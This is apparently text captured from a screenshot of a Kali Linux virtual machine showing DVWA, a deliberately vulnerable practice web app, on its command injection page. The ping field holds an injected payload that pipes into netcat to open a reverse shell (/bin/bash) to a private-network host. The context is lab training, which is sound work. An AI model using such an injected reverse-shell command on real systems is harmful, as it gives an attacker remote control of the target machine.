 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 11:46
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: .0.1|nc 192.168.33.133 8181 -e /bin/bash Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
127.0.0.1